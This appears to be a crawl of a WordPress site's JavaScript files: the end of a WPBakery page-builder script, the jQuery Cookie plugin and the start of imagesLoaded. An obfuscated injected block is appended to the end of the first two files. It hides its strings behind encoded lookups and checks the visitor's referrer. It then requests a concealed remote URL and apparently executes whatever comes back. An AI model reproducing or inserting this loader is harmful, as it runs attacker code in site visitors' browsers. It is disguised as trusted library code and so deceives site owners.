skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.3.6
body_size: 3859
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals.
        factory(jQuery);
    }
}(function ($) {

    var pluses = /\+/g;

    function raw(s) {
        return s;
    }

    function decoded(s) {
        return decodeURIComponent(s.replace(pluses, ' '));
    }

    function converted(s) {
        if (s.indexOf('"') === 0) {
            // This is a quoted cookie as according to RFC2068, unescape
            s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
        }
        try {
            return config.json ? JSON.parse(s) : s;
        } catch(er) {}
    }

    var config = $.cookie = function (key, value, options) {

        // write
        if (value !== undefined) {
            options = $.extend({}, config.defaults, options);

            if (typeof options.expires === 'number') {
                var days = options.expires, t = options.expires = new Date();
                t.setDate(t.getDate() + days);
            }

            value = config.json ? JSON.stringify(value) : String(value);

            return (document.cookie = [
                config.raw ? key : encodeURIComponent(key),
                '=',
                config.raw ? value : encodeURIComponent(value),
                options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                options.path    ? '; path=' + options.path : '',
                options.domain  ? '; domain=' + options.domain : '',
                options.secure  ? '; secure' : ''
            ].join(''));
        }

        // read
        var decode = config.raw ? raw : decoded;
        var cookies = document.cookie.split('; ');
        var result = key ? undefined : {};
        for (var i = 0, l = cookies.length; i < l; i++) {
            var parts = cookies[i].split('=');
            var name = decode(parts.shift());
            var cookie = decode(parts.join('='));

            if (key && key === name) {
                result = converted(cookie);
                break;
            }

            if (!key) {
                result[name] = converted(cookie);
            }
        }

        return result;
    };

    config.defaults = {};

    $.removeCookie = function (key, options) {
        if ($.cookie(key) !== undefined) {
            // Must not alter options, thus extending a fresh object...
            $.cookie(key, '', $.extend({}, options, { expires: -1 }));
            return true;
        }
        return false;
    };

}));;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 4608
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void 